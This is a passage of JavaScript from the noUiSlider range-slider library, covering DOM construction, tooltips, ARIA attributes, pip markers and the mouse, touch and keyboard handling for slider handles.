        // Assume use of -webkit- if unprefixed and -ms- are not supported.
        // https://caniuse.com/#feat=transforms2d
        var d = document.createElement("div");
        var msPrefix = d.style.msTransform !== undefined;
        var noPrefix = d.style.transform !== undefined;
        parsed.transformRule = noPrefix ? "transform" : msPrefix ? "msTransform" : "webkitTransform";
        // Pips don't move, so we can place them using left/top.
        var styles = [
            ["left", "top"],
            ["right", "bottom"]
        ];
        parsed.style = styles[parsed.dir][parsed.ort];
        return parsed;
    }
    //endregion
    function scope(target, options, originalOptions) {
        var actions = getActions();
        var supportsTouchActionNone = getSupportsTouchActionNone();
        var supportsPassive = supportsTouchActionNone && getSupportsPassive();
        // All variables local to 'scope' are prefixed with 'scope_'
        // Slider DOM Nodes
        var scope_Target = target;
        var scope_Base;
        var scope_Handles;
        var scope_Connects;
        var scope_Pips;
        var scope_Tooltips;
        // Slider state values
        var scope_Spectrum = options.spectrum;
        var scope_Values = [];
        var scope_Locations = [];
        var scope_HandleNumbers = [];
        var scope_ActiveHandlesCount = 0;
        var scope_Events = {};
        // Document Nodes
        var scope_Document = target.ownerDocument;
        var scope_DocumentElement = options.documentElement || scope_Document.documentElement;
        var scope_Body = scope_Document.body;
        // For horizontal sliders in standard ltr documents,
        // make .noUi-origin overflow to the left so the document doesn't scroll.
        var scope_DirOffset = scope_Document.dir === "rtl" || options.ort === 1 ? 0 : 100;
        // Creates a node, adds it to target, returns the new node.
        function addNodeTo(addTarget, className) {
            var div = scope_Document.createElement("div");
            if (className) {
                addClass(div, className);
            }
            addTarget.appendChild(div);
            return div;
        }
        // Append a origin to the base
        function addOrigin(base, handleNumber) {
            var origin = addNodeTo(base, options.cssClasses.origin);
            var handle = addNodeTo(origin, options.cssClasses.handle);
            addNodeTo(handle, options.cssClasses.touchArea);
            handle.setAttribute("data-handle", String(handleNumber));
            if (options.keyboardSupport) {
                // https://developer.mozilla.org/en-US/docs/Web/HTML/Global_attributes/tabindex
                // 0 = focusable and reachable
                handle.setAttribute("tabindex", "0");
                handle.addEventListener("keydown", function (event) {
                    return eventKeydown(event, handleNumber);
                });
            }
            if (options.handleAttributes !== undefined) {
                var attributes_1 = options.handleAttributes[handleNumber];
                Object.keys(attributes_1).forEach(function (attribute) {
                    handle.setAttribute(attribute, attributes_1[attribute]);
                });
            }
            handle.setAttribute("role", "slider");
            handle.setAttribute("aria-orientation", options.ort ? "vertical" : "horizontal");
            if (handleNumber === 0) {
                addClass(handle, options.cssClasses.handleLower);
            }
            else if (handleNumber === options.handles - 1) {
                addClass(handle, options.cssClasses.handleUpper);
            }
            return origin;
        }
        // Insert nodes for connect elements
        function addConnect(base, add) {
            if (!add) {
                return false;
            }
            return addNodeTo(base, options.cssClasses.connect);
        }
        // Add handles to the slider base.
        function addElements(connectOptions, base) {
            var connectBase = addNodeTo(base, options.cssClasses.connects);
            scope_Handles = [];
            scope_Connects = [];
            scope_Connects.push(addConnect(connectBase, connectOptions[0]));
            // [::::O====O====O====]
            // connectOptions = [0, 1, 1, 1]
            for (var i = 0; i < options.handles; i++) {
                // Keep a list of all added handles.
                scope_Handles.push(addOrigin(base, i));
                scope_HandleNumbers[i] = i;
                scope_Connects.push(addConnect(connectBase, connectOptions[i + 1]));
            }
        }
        // Initialize a single slider.
        function addSlider(addTarget) {
            // Apply classes and data to the target.
            addClass(addTarget, options.cssClasses.target);
            if (options.dir === 0) {
                addClass(addTarget, options.cssClasses.ltr);
            }
            else {
                addClass(addTarget, options.cssClasses.rtl);
            }
            if (options.ort === 0) {
                addClass(addTarget, options.cssClasses.horizontal);
            }
            else {
                addClass(addTarget, options.cssClasses.vertical);
            }
            var textDirection = getComputedStyle(addTarget).direction;
            if (textDirection === "rtl") {
                addClass(addTarget, options.cssClasses.textDirectionRtl);
            }
            else {
                addClass(addTarget, options.cssClasses.textDirectionLtr);
            }
            return addNodeTo(addTarget, options.cssClasses.base);
        }
        function addTooltip(handle, handleNumber) {
            if (!options.tooltips || !options.tooltips[handleNumber]) {
                return false;
            }
            return addNodeTo(handle.firstChild, options.cssClasses.tooltip);
        }
        function isSliderDisabled() {
            return scope_Target.hasAttribute("disabled");
        }
        // Disable the slider dragging if any handle is disabled
        function isHandleDisabled(handleNumber) {
            var handleOrigin = scope_Handles[handleNumber];
            return handleOrigin.hasAttribute("disabled");
        }
        function removeTooltips() {
            if (scope_Tooltips) {
                removeEvent("update" + INTERNAL_EVENT_NS.tooltips);
                scope_Tooltips.forEach(function (tooltip) {
                    if (tooltip) {
                        removeElement(tooltip);
                    }
                });
                scope_Tooltips = null;
            }
        }
        // The tooltips option is a shorthand for using the 'update' event.
        function tooltips() {
            removeTooltips();
            // Tooltips are added with options.tooltips in original order.
            scope_Tooltips = scope_Handles.map(addTooltip);
            bindEvent("update" + INTERNAL_EVENT_NS.tooltips, function (values, handleNumber, unencoded) {
                if (!scope_Tooltips || !options.tooltips) {
                    return;
                }
                if (scope_Tooltips[handleNumber] === false) {
                    return;
                }
                var formattedValue = values[handleNumber];
                if (options.tooltips[handleNumber] !== true) {
                    formattedValue = options.tooltips[handleNumber].to(unencoded[handleNumber]);
                }
                scope_Tooltips[handleNumber].innerHTML = formattedValue;
            });
        }
        function aria() {
            removeEvent("update" + INTERNAL_EVENT_NS.aria);
            bindEvent("update" + INTERNAL_EVENT_NS.aria, function (values, handleNumber, unencoded, tap, positions) {
                // Update Aria Values for all handles, as a change in one changes min and max values for the next.
                scope_HandleNumbers.forEach(function (index) {
                    var handle = scope_Handles[index];
                    var min = checkHandlePosition(scope_Locations, index, 0, true, true, true);
                    var max = checkHandlePosition(scope_Locations, index, 100, true, true, true);
                    var now = positions[index];
                    // Formatted value for display
                    var text = String(options.ariaFormat.to(unencoded[index]));
                    // Map to slider range values
                    min = scope_Spectrum.fromStepping(min).toFixed(1);
                    max = scope_Spectrum.fromStepping(max).toFixed(1);
                    now = scope_Spectrum.fromStepping(now).toFixed(1);
                    handle.children[0].setAttribute("aria-valuemin", min);
                    handle.children[0].setAttribute("aria-valuemax", max);
                    handle.children[0].setAttribute("aria-valuenow", now);
                    handle.children[0].setAttribute("aria-valuetext", text);
                });
            });
        }
        function getGroup(pips) {
            // Use the range.
            if (pips.mode === exports.PipsMode.Range || pips.mode === exports.PipsMode.Steps) {
                return scope_Spectrum.xVal;
            }
            if (pips.mode === exports.PipsMode.Count) {
                if (pips.values < 2) {
                    throw new Error("noUiSlider: 'values' (>= 2) required for mode 'count'.");
                }
                // Divide 0 - 100 in 'count' parts.
                var interval = pips.values - 1;
                var spread = 100 / interval;
                var values = [];
                // List these parts and have them handled as 'positions'.
                while (interval--) {
                    values[interval] = interval * spread;
                }
                values.push(100);
                return mapToRange(values, pips.stepped);
            }
            if (pips.mode === exports.PipsMode.Positions) {
                // Map all percentages to on-range values.
                return mapToRange(pips.values, pips.stepped);
            }
            if (pips.mode === exports.PipsMode.Values) {
                // If the value must be stepped, it needs to be converted to a percentage first.
                if (pips.stepped) {
                    return pips.values.map(function (value) {
                        // Convert to percentage, apply step, return to value.
                        return scope_Spectrum.fromStepping(scope_Spectrum.getStep(scope_Spectrum.toStepping(value)));
                    });
                }
                // Otherwise, we can simply use the values.
                return pips.values;
            }
            return []; // pips.mode = never
        }
        function mapToRange(values, stepped) {
            return values.map(function (value) {
                return scope_Spectrum.fromStepping(stepped ? scope_Spectrum.getStep(value) : value);
            });
        }
        function generateSpread(pips) {
            function safeIncrement(value, increment) {
                // Avoid floating point variance by dropping the smallest decimal places.
                return Number((value + increment).toFixed(7));
            }
            var group = getGroup(pips);
            var indexes = {};
            var firstInRange = scope_Spectrum.xVal[0];
            var lastInRange = scope_Spectrum.xVal[scope_Spectrum.xVal.length - 1];
            var ignoreFirst = false;
            var ignoreLast = false;
            var prevPct = 0;
            // Create a copy of the group, sort it and filter away all duplicates.
            group = unique(group.slice().sort(function (a, b) {
                return a - b;
            }));
            // Make sure the range starts with the first element.
            if (group[0] !== firstInRange) {
                group.unshift(firstInRange);
                ignoreFirst = true;
            }
            // Likewise for the last one.
            if (group[group.length - 1] !== lastInRange) {
                group.push(lastInRange);
                ignoreLast = true;
            }
            group.forEach(function (current, index) {
                // Get the current step and the lower + upper positions.
                var step;
                var i;
                var q;
                var low = current;
                var high = group[index + 1];
                var newPct;
                var pctDifference;
                var pctPos;
                var type;
                var steps;
                var realSteps;
                var stepSize;
                var isSteps = pips.mode === exports.PipsMode.Steps;
                // When using 'steps' mode, use the provided steps.
                // Otherwise, we'll step on to the next subrange.
                if (isSteps) {
                    step = scope_Spectrum.xNumSteps[index];
                }
                // Default to a 'full' step.
                if (!step) {
                    step = high - low;
                }
                // If high is undefined we are at the last subrange. Make sure it iterates once (#1088)
                if (high === undefined) {
                    high = low;
                }
                // Make sure step isn't 0, which would cause an infinite loop (#654)
                step = Math.max(step, 0.0000001);
                // Find all steps in the subrange.
                for (i = low; i <= high; i = safeIncrement(i, step)) {
                    // Get the percentage value for the current step,
                    // calculate the size for the subrange.
                    newPct = scope_Spectrum.toStepping(i);
                    pctDifference = newPct - prevPct;
                    steps = pctDifference / (pips.density || 1);
                    realSteps = Math.round(steps);
                    // This ratio represents the amount of percentage-space a point indicates.
                    // For a density 1 the points/percentage = 1. For density 2, that percentage needs to be re-divided.
                    // Round the percentage offset to an even number, then divide by two
                    // to spread the offset on both sides of the range.
                    stepSize = pctDifference / realSteps;
                    // Divide all points evenly, adding the correct number to this subrange.
                    // Run up to <= so that 100% gets a point, event if ignoreLast is set.
                    for (q = 1; q <= realSteps; q += 1) {
                        // The ratio between the rounded value and the actual size might be ~1% off.
                        // Correct the percentage offset by the number of points
                        // per subrange. density = 1 will result in 100 points on the
                        // full range, 2 for 50, 4 for 25, etc.
                        pctPos = prevPct + q * stepSize;
                        indexes[pctPos.toFixed(5)] = [scope_Spectrum.fromStepping(pctPos), 0];
                    }
                    // Determine the point type.
                    type = group.indexOf(i) > -1 ? exports.PipsType.LargeValue : isSteps ? exports.PipsType.SmallValue : exports.PipsType.NoValue;
                    // Enforce the 'ignoreFirst' option by overwriting the type for 0.
                    if (!index && ignoreFirst && i !== high) {
                        type = 0;
                    }
                    if (!(i === high && ignoreLast)) {
                        // Mark the 'type' of this point. 0 = plain, 1 = real value, 2 = step value.
                        indexes[newPct.toFixed(5)] = [i, type];
                    }
                    // Update the percentage count.
                    prevPct = newPct;
                }
            });
            return indexes;
        }
        function addMarking(spread, filterFunc, formatter) {
            var _a, _b;
            var element = scope_Document.createElement("div");
            var valueSizeClasses = (_a = {},
                _a[exports.PipsType.None] = "",
                _a[exports.PipsType.NoValue] = options.cssClasses.valueNormal,
                _a[exports.PipsType.LargeValue] = options.cssClasses.valueLarge,
                _a[exports.PipsType.SmallValue] = options.cssClasses.valueSub,
                _a);
            var markerSizeClasses = (_b = {},
                _b[exports.PipsType.None] = "",
                _b[exports.PipsType.NoValue] = options.cssClasses.markerNormal,
                _b[exports.PipsType.LargeValue] = options.cssClasses.markerLarge,
                _b[exports.PipsType.SmallValue] = options.cssClasses.markerSub,
                _b);
            var valueOrientationClasses = [options.cssClasses.valueHorizontal, options.cssClasses.valueVertical];
            var markerOrientationClasses = [options.cssClasses.markerHorizontal, options.cssClasses.markerVertical];
            addClass(element, options.cssClasses.pips);
            addClass(element, options.ort === 0 ? options.cssClasses.pipsHorizontal : options.cssClasses.pipsVertical);
            function getClasses(type, source) {
                var a = source === options.cssClasses.value;
                var orientationClasses = a ? valueOrientationClasses : markerOrientationClasses;
                var sizeClasses = a ? valueSizeClasses : markerSizeClasses;
                return source + " " + orientationClasses[options.ort] + " " + sizeClasses[type];
            }
            function addSpread(offset, value, type) {
                // Apply the filter function, if it is set.
                type = filterFunc ? filterFunc(value, type) : type;
                if (type === exports.PipsType.None) {
                    return;
                }
                // Add a marker for every point
                var node = addNodeTo(element, false);
                node.className = getClasses(type, options.cssClasses.marker);
                node.style[options.style] = offset + "%";
                // Values are only appended for points marked '1' or '2'.
                if (type > exports.PipsType.NoValue) {
                    node = addNodeTo(element, false);
                    node.className = getClasses(type, options.cssClasses.value);
                    node.setAttribute("data-value", String(value));
                    node.style[options.style] = offset + "%";
                    node.innerHTML = String(formatter.to(value));
                }
            }
            // Append all points.
            Object.keys(spread).forEach(function (offset) {
                addSpread(offset, spread[offset][0], spread[offset][1]);
            });
            return element;
        }
        function removePips() {
            if (scope_Pips) {
                removeElement(scope_Pips);
                scope_Pips = null;
            }
        }
        function pips(pips) {
            // Fix #669
            removePips();
            var spread = generateSpread(pips);
            var filter = pips.filter;
            var format = pips.format || {
                to: function (value) {
                    return String(Math.round(value));
                }
            };
            scope_Pips = scope_Target.appendChild(addMarking(spread, filter, format));
            return scope_Pips;
        }
        // Shorthand for base dimensions.
        function baseSize() {
            var rect = scope_Base.getBoundingClientRect();
            var alt = ("offset" + ["Width", "Height"][options.ort]);
            return options.ort === 0 ? rect.width || scope_Base[alt] : rect.height || scope_Base[alt];
        }
        // Handler for attaching events trough a proxy.
        function attachEvent(events, element, callback, data) {
            // This function can be used to 'filter' events to the slider.
            // element is a node, not a nodeList
            var method = function (event) {
                var e = fixEvent(event, data.pageOffset, data.target || element);
                // fixEvent returns false if this event has a different target
                // when handling (multi-) touch events;
                if (!e) {
                    return false;
                }
                // doNotReject is passed by all end events to make sure released touches
                // are not rejected, leaving the slider "stuck" to the cursor;
                if (isSliderDisabled() && !data.doNotReject) {
                    return false;
                }
                // Stop if an active 'tap' transition is taking place.
                if (hasClass(scope_Target, options.cssClasses.tap) && !data.doNotReject) {
                    return false;
                }
                // Ignore right or middle clicks on start #454
                if (events === actions.start && e.buttons !== undefined && e.buttons > 1) {
                    return false;
                }
                // Ignore right or middle clicks on start #454
                if (data.hover && e.buttons) {
                    return false;
                }
                // 'supportsPassive' is only true if a browser also supports touch-action: none in CSS.
                // iOS safari does not, so it doesn't get to benefit from passive scrolling. iOS does support
                // touch-action: manipulation, but that allows panning, which breaks
                // sliders after zooming/on non-responsive pages.
                // See: https://bugs.webkit.org/show_bug.cgi?id=133112
                if (!supportsPassive) {
                    e.preventDefault();
                }
                e.calcPoint = e.points[options.ort];
                // Call the event handler with the event [ and additional data ].
                callback(e, data);
                return;
            };
            var methods = [];
            // Bind a closure on the target for every event type.
            events.split(" ").forEach(function (eventName) {
                element.addEventListener(eventName, method, supportsPassive ? { passive: true } : false);
                methods.push([eventName, method]);
            });
            return methods;
        }
        // Provide a clean event with standardized offset values.
        function fixEvent(e, pageOffset, eventTarget) {
            // Filter the event to register the type, which can be
            // touch, mouse or pointer. Offset changes need to be
            // made on an event specific basis.
            var touch = e.type.indexOf("touch") === 0;
            var mouse = e.type.indexOf("mouse") === 0;
            var pointer = e.type.indexOf("pointer") === 0;
            var x = 0;
            var y = 0;
            // IE10 implemented pointer events with a prefix;
            if (e.type.indexOf("MSPointer") === 0) {
                pointer = true;
            }
            // Erroneous events seem to be passed in occasionally on iOS/iPadOS after user finishes interacting with
            // the slider. They appear to be of type MouseEvent, yet they don't have usual properties set. Ignore
            // events that have no touches or buttons associated with them. (#1057, #1079, #1095)
            if (e.type === "mousedown" && !e.buttons && !e.touches) {
                return false;
            }
            // The only thing one handle should be concerned about is the touches that originated on top of it.
            if (touch) {
                // Returns true if a touch originated on the target.
                var isTouchOnTarget = function (checkTouch) {
                    var target = checkTouch.target;
                    return (target === eventTarget ||
                        eventTarget.contains(target) ||
                        (e.composed && e.composedPath().shift() === eventTarget));
                };
                // In the case of touchstart events, we need to make sure there is still no more than one
                // touch on the target so we look amongst all touches.
                if (e.type === "touchstart") {
                    var targetTouches = Array.prototype.filter.call(e.touches, isTouchOnTarget);
                    // Do not support more than one touch per handle.
                    if (targetTouches.length > 1) {
                        return false;
                    }
                    x = targetTouches[0].pageX;
                    y = targetTouches[0].pageY;
                }
                else {
                    // In the other cases, find on changedTouches is enough.
                    var targetTouch = Array.prototype.find.call(e.changedTouches, isTouchOnTarget);
                    // Cancel if the target touch has not moved.
                    if (!targetTouch) {
                        return false;
                    }
                    x = targetTouch.pageX;
                    y = targetTouch.pageY;
                }
            }
            pageOffset = pageOffset || getPageOffset(scope_Document);
            if (mouse || pointer) {
                x = e.clientX + pageOffset.x;
                y = e.clientY + pageOffset.y;
            }
            e.pageOffset = pageOffset;
            e.points = [x, y];
            e.cursor = mouse || pointer; // Fix #435
            return e;
        }
        // Translate a coordinate in the document to a percentage on the slider
        function calcPointToPercentage(calcPoint) {
            var location = calcPoint - offset(scope_Base, options.ort);
            var proposal = (location * 100) / baseSize();
            // Clamp proposal between 0% and 100%
            // Out-of-bound coordinates may occur when .noUi-base pseudo-elements
            // are used (e.g. contained handles feature)
            proposal = limit(proposal);
            return options.dir ? 100 - proposal : proposal;
        }
        // Find handle closest to a certain percentage on the slider
        function getClosestHandle(clickedPosition) {
            var smallestDifference = 100;
            var handleNumber = false;
            scope_Handles.forEach(function (handle, index) {
                // Disabled handles are ignored
                if (isHandleDisabled(index)) {
                    return;
                }
                var handlePosition = scope_Locations[index];
                var differenceWithThisHandle = Math.abs(handlePosition - clickedPosition);
                // Initial state
                var clickAtEdge = differenceWithThisHandle === 100 && smallestDifference === 100;
                // Difference with this handle is smaller than the previously checked handle
                var isCloser = differenceWithThisHandle < smallestDifference;
                var isCloserAfter = differenceWithThisHandle <= smallestDifference && clickedPosition > handlePosition;
                if (isCloser || isCloserAfter || clickAtEdge) {
                    handleNumber = index;
                    smallestDifference = differenceWithThisHandle;
                }
            });
            return handleNumber;
        }
        // Fire 'end' when a mouse or pen leaves the document.
        function documentLeave(event, data) {
            if (event.type === "mouseout" &&
                event.target.nodeName === "HTML" &&
                event.relatedTarget === null) {
                eventEnd(event, data);
            }
        }
        // Handle movement on document for handle and range drag.
        function eventMove(event, data) {
            // Fix #498
            // Check value of .buttons in 'start' to work around a bug in IE10 mobile (data.buttonsProperty).
            // https://connect.microsoft.com/IE/feedback/details/927005/mobile-ie10-windows-phone-buttons-property-of-pointermove-event-always-zero
            // IE9 has .buttons and .which zero on mousemove.
            // Firefox breaks the spec MDN defines.
            if (navigator.appVersion.indexOf("MSIE 9") === -1 && event.buttons === 0 && data.buttonsProperty !== 0) {
                return eventEnd(event, data);
            }
            // Check if we are moving up or down
            var movement = (options.dir ? -1 : 1) * (event.calcPoint - data.startCalcPoint);
            // Convert the movement into a percentage of the slider width/height
            var proposal = (movement * 100) / data.baseSize;
            moveHandles(movement > 0, proposal, data.locations, data.handleNumbers, data.connect);
        }
        // Unbind move events on document, call callbacks.
        function eventEnd(event, data) {
            // The handle is no longer active, so remove the class.
            if (data.handle) {
                removeClass(data.handle, options.cssClasses.active);
                scope_ActiveHandlesCount -= 1;
            }
            // Unbind the move and end events, which are added on 'start'.
            data.listeners.forEach(function (c) {
                scope_DocumentElement.removeEventListener(c[0], c[1]);
            });
            if (scope_ActiveHandlesCount === 0) {
                // Remove dragging class.
                removeClass(scope_Target, options.cssClasses.drag);
                setZindex();
                // Remove cursor styles and text-selection events bound to the body.
                if (event.cursor) {
                    scope_Body.style.cursor = "";
                    scope_Body.removeEventListener("selectstart", preventDefault);
                }
            }
            data.handleNumbers.forEach(function (handleNumber) {
                fireEvent("change", handleNumber);
                fireEvent("set", handleNumber);
                fireEvent("end", handleNumber);
            });
        }
        // Bind move events on document.
        function eventStart(event, data) {
            // Ignore event if any handle is disabled
            if (data.handleNumbers.some(isHandleDisabled)) {
                return;
            }
            var handle;
            if (data.handleNumbers.length === 1) {
                var handleOrigin = scope_Handles[data.handleNumbers[0]];
                handle = handleOrigin.children[0];
                scope_ActiveHandlesCount += 1;
                // Mark the handle as 'active' so it can be styled.
                addClass(handle, options.cssClasses.active);
            }
            // A drag should never propagate up to the 'tap' event.
            event.stopPropagation();
            // Record the event listeners.
            var listeners = [];
            // Attach the move and end events.
            var moveEvent = attachEvent(actions.move, scope_DocumentElement, eventMove, {
                // The event target has changed so we need to propagate the original one so that we keep
                // relying on it to extract target touches.
                target: event.target,
                handle: handle,
                connect: data.connect,
                listeners: listeners,
                startCalcPoint: event.calcPoint,
                baseSize: baseSize(),
                pageOffset: event.pageOffset,
                handleNumbers: data.handleNumbers,
                buttonsProperty: event.buttons,
                locations: scope_Locations.slice()
            });
            var endEvent = attachEvent(actions.end, scope_DocumentElement, eventEnd, {
                target: event.target,
                handle: handle,
                listeners: listeners,
                doNotReject: true,
                handleNumbers: data.handleNumbers
            });
            var outEvent = attachEvent("mouseout", scope_DocumentElement, documentLeave, {
                target: event.target,
                handle: handle,
                listeners: listeners,
                doNotReject: true,
                handleNumbers: data.handleNumbers
            });
            // We want to make sure we pushed the listeners in the listener list rather than creating
            // a new one as it has already been passed to the event handlers.
            listeners.push.apply(listeners, moveEvent.concat(endEvent, outEvent));
            // Text selection isn't an issue on touch devices,
            // so adding cursor styles can be skipped.
            if (event.cursor) {
                // Prevent the 'I' cursor and extend the range-drag cursor.
                scope_Body.style.cursor = getComputedStyle(event.target).cursor;
                // Mark the target with a dragging state.
                if (scope_Handles.length > 1) {
                    addClass(scope_Target, options.cssClasses.drag);
                }
                // Prevent text selection when dragging the handles.
                // In noUiSlider <= 9.2.0, this was handled by calling preventDefault on mouse/touch start/move,
                // which is scroll blocking. The selectstart event is supported by FireFox starting from version 52,
                // meaning the only holdout is iOS Safari. This doesn't matter: text selection isn't triggered there.
                // The 'cursor' flag is false.
                // See: http://caniuse.com/#search=selectstart
                scope_Body.addEventListener("selectstart", preventDefault, false);
            }
            data.handleNumbers.forEach(function (handleNumber) {
                fireEvent("start", handleNumber);
            });
        }
        // Move closest handle to tapped location.
        function eventTap(event) {
            // The tap event shouldn't propagate up
            event.stopPropagation();
            var proposal = calcPointToPercentage(event.calcPoint);
            var handleNumber = getClosestHandle(proposal);
            // Tackle the case that all handles are 'disabled'.
            if (handleNumber === false) {
                return;
            }
            // Flag the slider as it is now in a transitional state.
            // Transition takes a configurable amount of ms (default 300). Re-enable the slider after that.
            if (!options.events.snap) {
                addClassFor(scope_Target, options.cssClasses.tap, options.animationDuration);
            }
            setHandle(handleNumber, proposal, true, true);
            setZindex();
            fireEvent("slide", handleNumber, true);
            fireEvent("update", handleNumber, true);
            if (!options.events.snap) {
                fireEvent("change", handleNumber, true);
                fireEvent("set", handleNumber, true);
            }
            else {
                eventStart(event, { handleNumbers: [handleNumber] });
            }
        }
        // Fires a 'hover' event for a hovered mouse/pen position.
        function eventHover(event) {
            var proposal = calcPointToPercentage(event.calcPoint);
            var to = scope_Spectrum.getStep(proposal);
            var value = scope_Spectrum.fromStepping(to);
            Object.keys(scope_Events).forEach(function (targetEvent) {
                if ("hover" === targetEvent.split(".")[0]) {
                    scope_Events[targetEvent].forEach(function (callback) {
                        callback.call(scope_Self, value);
                    });
                }
            });
        }
        // Handles keydown on focused handles
        // Don't move the document when pressing arrow keys on focused handles
        function eventKeydown(event, handleNumber) {
            if (isSliderDisabled() || isHandleDisabled(handleNumber)) {
                return false;
            }
            var horizontalKeys = ["Left", "Right"];
            var verticalKeys = ["Down", "Up"];
            var largeStepKeys = ["PageDown", "PageUp"];
            var edgeKeys = ["Home", "End"];
            if (options.dir && !options.ort) {
                // On an right-to-left slider, the left and right keys act inverted
                horizontalKeys.reverse();
            }
            else if (options.ort && !options.dir) {
                // On a top-to-bottom slider, the up and down keys act inverted
                verticalKeys.reverse();
                largeStepKeys.reverse();
            }
            // Strip "Arrow" for IE compatibility. https://developer.mozilla.org/en-US/docs/Web/API/KeyboardEvent/key
            var key = event.key.replace("Arrow", "");
            var isLargeDown = key === largeStepKeys[0];
            var isLargeUp = key === largeStepKeys[1];
            var isDown = key === verticalKeys[0] || key === horizontalKeys[0] || isLargeDown;
            var isUp = key === verticalKeys[1] || key === horizontalKeys[1] || isLargeUp;
            var isMin = key === edgeKeys[0];
            var isMax = key === edgeKeys[1];
            if (!isDown && !isUp && !isMin && !isMax) {
                return true;
            }
            event.preventDefault();
            var to;
            if (isUp || isDown) {
                var direction = isDown ? 0 : 1;
                var steps = getNextStepsForHandle(handleNumber);
                var step = steps[direction];
                // At the edge of a slider, do nothing
                if (step === null) {
                    return false;
                }
                // No step set, use the default of 10% of the sub-range
                if (step === false) {
                    step = scope_Spectrum.getDefaultStep(scope_Locations[handleNumber], isDown, options.keyboardDefaultStep);
                }
                if (isLargeUp || isLargeDown) {
                    step *= options.keyboardPageMultiplier;
                }
                else {
                    step *= options.keyboardMultiplier;
                }
                // Step over zero-length ranges (#948);
                step = Math.max(step, 0.0000001);
                // Decrement for down steps
                step = (isDown ? -1 : 1) * step;
                to = scope_Values[handleNumber] + step;
            }
            else if (isMax) {
                // End key
                to = options.spectrum.xVal[options.spectrum.xVal.length - 1];
            }
            else {
                // Home key
                to = options.spectrum.xVal[0];
            }
            setHandle(handleNumber, scope_Spectrum.toStepping(to), true, true);
            fireEvent("slide", handleNumber);
            fireEvent("update", handleNumber);
            fireEvent("change", handleNumber);
            fireEvent("set", handleNumber);
            return false;
        }
        // Attach events to several slider parts.
        function bindSliderEvents(behaviour) {
            // Attach the standard drag event to the handles.
            if (!behaviour.fixed) {
                scope_Handles.forEach(function (handle, index) {
                    // These events are only bound to the visual handle
                    // element, not the 'real' origin element.
                    attachEvent(actions.start, handle.children[0], eventStart, {
                        handleNumbers: [index]
                    });
                });
            }
            // Attach the tap event to the slider base.
            if (behaviour.tap) {
                attachEvent(actions.start, scope_Base, eventTap, {});
            }
            // Fire hover events
            if (behaviour.hover) {
                attachEvent(actions.move, scope_Base, eventHover, {
                    hover: true
                });
            }
            // Make the range draggable.
            if (behaviour.drag) {
                scope_Connects.forEach(function (connect, index) {
                    if (connect === false || index === 0 || index === scope_Connects.length - 1) {
                        return;
                    }
                    var handleBefore = scope_Handles[index - 1];
                    var handleAfter = scope_Handles[index];
                    var eventHolders = [connect];
                    var handlesToDrag = [handleBefore, handleAfter];
                    var handleNumbersToDrag = [index - 1, index];
                    addClass(connect, options.cssClasses.draggable);
                    // When the range is fixed, the entire range can
                    // be dragged by the handles. The handle in the first
                    // origin will propagate the start event upward,
                    // but it needs to be bound manually on the other.
                    if (behaviour.fixed) {
                        eventHolders.push(handleBefore.children[0]);
                        eventHolders.push(handleAfter.children[0]);
                    }
                    if (behaviour.dragAll) {
                        handlesToDrag = scope_Handles;
                        handleNumbersToDrag = scope_HandleNumbers;
                    }
                    eventHolders.forEach(function (eventHolder) {
                        attachEvent(actions.start, eventHolder, eventStart, {
                            handles: handlesToDrag,
                            handleNumbers: handleNumbersToDrag,
                            connect: connect
                        });
                    });
                });
            }
        }
        // Attach an event to this slider, possibly including a namespace
        function bindEvent(namespacedEvent, callback) {
            scope_Events[namespacedEvent] = scope_Events[namespacedEvent] || [];
            scope_Events[namespacedEvent].push(callback);
            // If the event bound is 'update,' fire it immediately for all handles.
            if (namespacedEvent.split(".")[0] === "update") {
                scope_Handles.forEach(function (a, index) {
                    fireEvent("update", index);
                });
            }
        }
        function isInternalNamespace(namespace) {
            return namespace === INTERNAL_EVENT_NS.aria || namespace === INTERNAL_EVENT_NS.tooltips;
        }
        // Undo attachment of event
        function removeEvent(namespacedEvent) {
            var event = namespacedEvent && namespacedEvent.split(".")[0];
            var namespace = event ? namespacedEvent.substring(event.length) : namespacedEvent;
            Object.keys(scope_Events).forEach(function (bind) {
                var tEvent = bind.split(".")[0];
                var tNamespace = bind.substring(tEvent.length);
                if ((!event || event === tEvent) && (!namespace || namespace === tNamespace)) {
                    // only delete protected internal event if intentional
                    if (!isInternalNamespace(tNamespace) || namespace === tNamespace) {
                        delete scope_Events[bind];
                    }
                }
            });
        }
        // External event handling
        function fireEvent(eventName, handleNumber, tap) {
            Object.keys(scope_Events).forEach(function (targetEvent) {
                var eventType = targetEvent.split(".")[0];
                if (eventName === eventType) {
                    scope_Events[targetEvent].forEach(function (callback) {
                        callback.call(
                        // Use the slider public API as the scope ('this')
                        scope_Self, 
                        // Return values as array, so arg_1[arg_2] is always valid.
                        scope_Values.map(options.format.to), 
                        // Handle index, 0 or 1
                        handleNumber, 
                        // Un-formatted slider values
                        scope_Values.slice(), 
                        // Event is fired by tap, true or false
                        tap || false, 
                        // Left offset of the handle, in relation to the slider
                        scope_Locations.slice(), 
                        // add the slider public API to an accessible parameter when this is unavailable
                        scope_Self);
                    });
                }
            });
        }
        // Split out the handle positioning logic so the Move event can use it, too
        function checkHandlePosition(reference, handleNumber, to, lookBackward, lookForward, getValue) {
            var distance;
            // For sliders with multiple handles, limit movement to the other handle.
            // Apply the margin option by adding it to the handle positions.
            if (scope_Handles.length > 1 && !options.events.unconstrained) {
                if (lookBackward && handleNumber > 0) {
                    distance = scope_Spectrum.getAbsoluteDistance(reference[handleNumber - 1], options.margin, false);
                    to = Math.max(to, distance);
                }
                if (lookForward && handleNumber < scope_Handles.length - 1) {
                    distance = scope_Spectrum.getAbsoluteDistance(reference[handleNumber + 1], options.margin, true);
                    to = Math.min(to, distance);
                }
            }
            // The limit option has the opposite effect, limiting handles to a
            // maximum distance from another. Limit must be > 0, as otherwise
            // handles would be unmovable.
            if (scope_Handles.length > 1 && options.limit) {
                if (lookBackward && handleNumber > 0) {
                    distance = scope_Spectrum.getAbsoluteDistance(reference[handleNumber - 1], options.limit, false);
                    to = Math.min(to, distance);
                }
                if (lookForward && handleNumber < scope_Handles.length - 1) {
                    distance = scope_Spectrum.getAbsoluteDistance(reference[handleNumber + 1], options.limit, true);
                    to = Math.max(to, distance);
                }
            }
            // The padding option keeps the handles a certain distance from the
            // edges of the slider. Padding must be > 0.
            if (options.padding) {
                if (handleNumber === 0) {
                    distance = scope_Spectrum.getAbsoluteDistance(0, options.padding[0], false);
                    to = Math.max(to, distance);
                }
                if (handleNumber === scope_Handles.length - 1) {
                    distance = scope_Spectrum.getAbsoluteDistance(100, options.padding[1], true);
